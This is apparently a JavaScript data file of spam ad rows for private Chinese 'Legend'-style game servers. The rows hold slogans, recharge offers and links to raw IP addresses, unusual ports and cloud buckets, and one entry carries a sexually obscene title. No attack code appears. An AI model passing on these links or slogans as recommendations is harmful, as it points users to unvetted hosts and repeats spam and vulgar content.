adlistData[1483] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.85.86.88:19869/' rel='nofollow' target='_blank'>◆１８５荣耀合击</a></td><td>１●８５第二赛季</td><td class='r'>12月19日/☆通宵推荐☆</td><td>８０８５９５</td><td>╲╲╲╲╲元宝服◆一切全靠打╱╱╱╱╱<font color='blue'>-推荐</font></td><td>装备全靠打</td><td><a href='http://103.85.86.88:19869/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1484] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1485] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://fzzs.665hf.top:369/' rel='nofollow' target='_blank'>符咒专属【21大陆】</a></td><td>█金庸剧情╋单职业█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▆▅长久耐玩▅▆</td><td>▇▇▇▇▇▇▇神秘任务▇内功心法▇天书奇侠▇侠客卡牌▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▆▅独家升级▅▆</td><td><a href='http://fzzs.665hf.top:369/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1486] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1487] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月19日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1488] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月19日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1489] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.q19509.top:8085' rel='nofollow' target='_blank'>１▲９５刺影神龙</a></td><td>１区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>√√长久稳定√√</td><td>１９５合击╱终极狂爆╱免费满级╱散人好混<font color='blue'>-推荐</font></td><td>◣1.95神龙合击◢</td><td><a href='http://www.q19509.top:8085'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1490] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ajds.25871.xyz:46692' rel='nofollow' target='_blank'>▄▄攻速〓火龙②合①▄▄</a></td><td>▄▄１天满终＋９９９切割▄</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█自穿自回◆免费█</td><td>██全网唯一白到终极●刀刀Ｂufｆ▃星辰火龙第２季██<font color='blue'>-推荐</font></td><td>█上线送●刀刀█</td><td><a href='http://ajds.25871.xyz:46692'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1491] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>▇２０２６新版▇</td><td class='r'>12月19日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1492] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月19日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1493] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://yjsh.665hf.top:536/' rel='nofollow' target='_blank'>▇▇▇霜寒龙渊大陆▇▇▇</a></td><td>███专属单职业███</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▇▇稳定开放▇▇</td><td>▇▇▇▇▇▇▇消费明了╋拒接暗坑╋消费超低╋人人通关▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇独家升级▇▇</td><td><a href='http://yjsh.665hf.top:536/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1494] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月19日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1495] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月19日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1496] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://kk.ktpa88.top:9488' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://kk.ktpa88.top:9488'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1497] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.37.52:21678/' rel='nofollow' target='_blank'>《  第九世界  》</a></td><td>██暗黑宠物██</td><td class='r'>12月19日/☆通宵推荐☆</td><td>◆微变极品沉默◆</td><td>███战士全屏地钉◆法师诱惑宝宝◆道士变异圣兽███<font color='blue'>-推荐</font></td><td>█铭文复古█</td><td><a href='http://110.42.37.52:21678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1498] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月19日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1499] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.251.11.183:13564/' rel='nofollow' target='_blank'>神狐╋超变２０２５国庆篇</a></td><td>超变变变变变变变变变变态</td><td class='r'>12月19日/☆通宵推荐☆</td><td>自动免费全屏捡物</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>丰厚沙城奖励</td><td><a href='http://45.251.11.183:13564/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.170:9020/' rel='nofollow' target='_blank'>新凌云</a></td><td>沉默</td><td class='r'>12月19日/☆通宵推荐☆</td><td>一区</td><td>--凌云沉默--全靠打--极致复古--<font color='blue'>-推荐</font></td><td>一区</td><td><a href='http://43.240.73.170:9020/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://87long.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>≤七彩毁灭轻变≥</a></td><td>纯元宝复古三职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>●纯元宝●重现2009年夏天●装备全爆●<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://87long.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ldsa.31456.xyz:54460' rel='nofollow' target='_blank'>██新骷髅王★神技剧情██</a></td><td>▲▲光速倍攻★无敌五行▲▲▲</td><td class='r'>12月19日/☆通宵推荐☆</td><td>██切割★无限刀██</td><td>██魅影█专属█神器█切割█鞭尸█砍怪送充值█９大神技███<font color='blue'>-推荐</font></td><td>█５行复古迷失█</td><td><a href='http://ldsa.31456.xyz:54460'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月19日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww1.crrk.cn:6611/' rel='nofollow' target='_blank'>封神沉默</a></td><td>沉默一区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>首区</td><td>沉默·特色·耐玩·专属<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://ww1.crrk.cn:6611/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://02-1302386166.cos-website.ap-nanjing.myqcloud.com' rel='nofollow' target='_blank'>1●９５龍凤呈祥</a></td><td>█首战★首区█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>195合击</td><td>█超人气●大激情●新玩法●好玩到爆<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='https://02-1302386166.cos-website.ap-nanjing.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.dbsq77.com' rel='nofollow' target='_blank'>◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class='r'>12月19日/☆通宵推荐☆</td><td>暗黑迷失沉默</td><td>千件专属＼爆率全开＼无限探索＼0<font color='blue'>-推荐</font></td><td>惊险剧情好玩</td><td><a href='http://www.dbsq77.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.fafafafafacailihou2546.top:2546/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月19日/☆通宵推荐☆</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.fafafafafacailihou2546.top:2546/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月19日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.172:5072' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██首战首区██</td><td class='r'>12月19日/☆通宵推荐☆</td><td>无合成全靠打</td><td>█装备靠打█散人终极追梦█材料就是米█<font color='blue'>-推荐</font></td><td>散人扛米吃肉</td><td><a href='https://103.192.209.172:5072'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.19.82:888/' rel='nofollow' target='_blank'>１．８０昊天战神</a></td><td>█＼首战首区＼█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>＋５套保底５８８</td><td>█白漂起飞█剑甲靠爆█一切靠打█散人服█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://43.241.19.82:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.8uzxk4cq2.top:3052/' rel='nofollow' target='_blank'>湮灭之茧幻心之火</a></td><td>新藏海花Ⅳ天罡大陆5</td><td class='r'>12月19日/☆通宵推荐☆</td><td>海贼四皇永恒征伐</td><td>梦幻大极品天命轮回劫沉默古镇<font color='blue'>-推荐</font></td><td>第三人生刃破苍穹</td><td><a href='http://www.8uzxk4cq2.top:3052/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://oldgame.cc/185.html' rel='nofollow' target='_blank'>185玉兔经典好玩</a></td><td>传奇玉兔狐月神龙</td><td class='r'>12月19日/☆通宵推荐☆</td><td>轻变怀旧三职业</td><td>独家玉兔复古时装生肖月灵超猛耐玩<font color='blue'>-推荐</font></td><td>免费挂机拾取回收</td><td><a href='http://oldgame.cc/185.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://121.41.36.141:2777/668/' rel='nofollow' target='_blank'>新深渊ＤＮＦ传奇</a></td><td>高爆微变╱耐玩╱</td><td class='r'>12月19日/☆通宵推荐☆</td><td>所有东西靠打</td><td>仿dnf╱逐日战帝轩辕╱全新改版BUFF<font color='blue'>-推荐</font></td><td>万元广告超火</td><td><a href='https://121.41.36.141:2777/668/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:2518' rel='nofollow' target='_blank'>８０攻速星王合击</a></td><td>█上线满攻速█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█神器BUFF合击█</td><td>全免费█送沙捐╊送狂暴╊送神器╊满等级╊满转生╊满称号╊满爆率<font color='blue'>-推荐</font></td><td>█装备全部爆█</td><td><a href='http://43.240.74.211:2518'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█低消费激情服█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月19日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.87:1111/gg/lxhl/' rel='nofollow' target='_blank'>攻速〓火龙二合一</a></td><td>领先火龙╲无限刀</td><td class='r'>12月19日/☆通宵推荐☆</td><td>●爆率9999</td><td>◆自动挂机◆自动拾取◆自动回收◆狂暴充值◆<font color='blue'>-推荐</font></td><td>雷霆②合①</td><td><a href='http://103.192.209.87:1111/gg/lxhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月19日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.17.214:1888' rel='nofollow' target='_blank'>１丶７６金币合击</a></td><td>〔　简单干净　〕</td><td class='r'>12月19日/☆通宵推荐☆</td><td>７６公益合击</td><td>回归03年，长久复古，玩快餐的勿进<font color='blue'>-推荐</font></td><td>７６公益合击</td><td><a href='http://43.241.17.214:1888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月19日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://333dnes333.ypppl.com:2728' rel='nofollow' target='_blank'>修罗王迷失专属</a></td><td>免费上线赠全自动</td><td class='r'>12月19日/☆通宵推荐☆</td><td>メ免费修罗メ</td><td>免费终极メ不坑不套メ结实耐玩メ终<font color='blue'>-推荐</font></td><td>メ全屏秒怪メ</td><td><a href='https://333dnes333.ypppl.com:2728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1523] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月19日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1524] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.195.50:7500' rel='nofollow' target='_blank'>奥德彪㊣攻速合击</a></td><td>变态合击㊣一区㊣</td><td class='r'>12月19日/☆通宵推荐☆</td><td>送沙捐献㊣狂暴㊣</td><td>６８米超神㊣道盾合击㊣３Ｄ炫技㊣神器合击㊣等您来战<font color='blue'>-推荐</font></td><td>独家专属合击</td><td><a href='http://43.249.195.50:7500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1525] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dccwd.qeyuicvmnhj.top:20111/3sf/myms/' rel='nofollow' target='_blank'>迷．失．单职业</a></td><td>免．费．也．牛</td><td class='r'>12月19日/☆通宵推荐☆</td><td>专属*攻速</td><td>█多大陆剧情█微变复古三职业█冰雪沉默二合一█<font color='blue'>-推荐</font></td><td>神器█超变</td><td><a href='http://dccwd.qeyuicvmnhj.top:20111/3sf/myms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1526] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━龙王迷失</a></td><td>纯元宝复古迷失</td><td class='r'>12月19日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>全靠打BOSS-无顶榜-复古迷失━<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://p8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1527] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://6ssa.6ssa.top:37411/?9gm' rel='nofollow' target='_blank'>██小母狗·跪地求艹██</a></td><td>上线送４００真冲值</td><td class='r'>12月19日/☆通宵推荐☆</td><td>充１０送１０００</td><td>７６８０复古忘忧冰雪财神火龙暗黑神器迷失超变微变沉默专属<font color='blue'>-推荐</font></td><td>群628277038</td><td><a href='http://6ssa.6ssa.top:37411/?9gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1528] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.87:1699/' rel='nofollow' target='_blank'>１●９５戰国合击</a></td><td>新首战＂首区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>1.801.851.95</td><td>づ零充通关╊免费挂机回收╊长久耐玩<font color='blue'>-推荐</font></td><td>沙奖荭葆</td><td><a href='http://43.240.156.87:1699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1529] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://qtzxv.qeyuicvmnhj.top:20111/3sf/wlxn/' rel='nofollow' target='_blank'>【  顶级变态</a></td><td>王林仙逆  】</td><td class='r'>12月19日/☆通宵推荐☆</td><td>专属*攻速</td><td>█多大陆剧情█微变复古三职业█冰雪沉默二合一█<font color='blue'>-推荐</font></td><td>神器超变</td><td><a href='http://qtzxv.qeyuicvmnhj.top:20111/3sf/wlxn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1530] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月19日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1531] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1532] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月19日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1533] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ee8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>≤◆武狂迷失◆≥</a></td><td>复古无限刀迷失</td><td class='r'>12月19日/☆通宵推荐☆</td><td>无捐献无狂暴</td><td>长久耐玩复古━无狂暴━无顶榜━<font color='blue'>-推荐</font></td><td>爆率全开复古</td><td><a href='https://ee8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1534] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://154.64.252.32:5333' rel='nofollow' target='_blank'>暗黑●僵尸</a></td><td>魔改独家三职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>●魔次●沉默●铭文●宠物●鉴定</td><td>道召10狗战自带斩杀法无限火雨<font color='blue'>-推荐</font></td><td>三英雄聚僵夜</td><td><a href='http://154.64.252.32:5333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1535] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://27.151.28.17:5419/' rel='nofollow' target='_blank'>新游蚊</a></td><td>黄金版</td><td class='r'>12月19日/☆通宵推荐☆</td><td>一区</td><td>--游蚊V44--无绑定--全靠打--召骨灰--<font color='blue'>-推荐</font></td><td>沉默</td><td><a href='http://27.151.28.17:5419/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1536] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:6868' rel='nofollow' target='_blank'>十元攻速星王合击</a></td><td>首站█攻速免费</td><td class='r'>12月19日/☆通宵推荐☆</td><td>７６８０８５９５</td><td>█十元顶赞█十元满回馈█低消费█大激情█一秒十刀█爽翻天█装备好打█<font color='blue'>-推荐</font></td><td>带毒切割√无限刀</td><td><a href='http://43.240.74.211:6868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1537] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:1021/' rel='nofollow' target='_blank'>１丶７６破馆珍剑</a></td><td>一区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>一区</td><td>复古金币嘟嘟▲迷失▲逐鹿▲神器▲武易★养老鬼服<font color='blue'>-推荐</font></td><td>我本沉默</td><td><a href='http://103.120.89.173:1021/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1538] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.29:1167/' rel='nofollow' target='_blank'>１８５逐风合击</a></td><td>██首战首区██</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█装备靠打█</td><td>█████1.85王者合击新版████<font color='blue'>-推荐</font></td><td>195180星王</td><td><a href='http://43.240.73.29:1167/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1539] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www7.163977.cn:3817/' rel='nofollow' target='_blank'>无尽Ⅱ</a></td><td>专属沉默</td><td class='r'>12月19日/☆通宵推荐☆</td><td>十八大陆</td><td>★无尽探索★刀刀切割★超多地图<font color='blue'>-推荐</font></td><td>██全新好版</td><td><a href='http://www7.163977.cn:3817/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1540] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.151:7707' rel='nofollow' target='_blank'>█独家暗黑修仙█</a></td><td>█魔丸降世█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█新版未央█</td><td>仙途迷失█沉默█三职业█召唤魔童█专属<font color='blue'>-推荐</font></td><td>█暗黑鉴定█</td><td><a href='http://43.240.74.151:7707'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1541] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://y-h-c-m-t-z-1.yh-cm.asia:999' rel='nofollow' target='_blank'>魔魂沉默红尘沉默</a></td><td>╱上线送50充值</td><td class='r'>12月19日/☆通宵推荐☆</td><td>一背包神器打天下</td><td>三天合区※全屏吸怪※浮云沉默※复古火龙公益<font color='blue'>-推荐</font></td><td>专属迷失微变</td><td><a href='http://y-h-c-m-t-z-1.yh-cm.asia:999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1542] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5089/' rel='nofollow' target='_blank'>1.80月灵传奇</a></td><td>█★复古微变●█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>〓内置挂机〓</td><td>█简单耐玩█散人养老◆白漂通关█<font color='blue'>-推荐</font></td><td>〓稳定二年〓</td><td><a href='https://103.192.209.180:5089/'  target='_blank'>点击查看</a></td></tr>`;
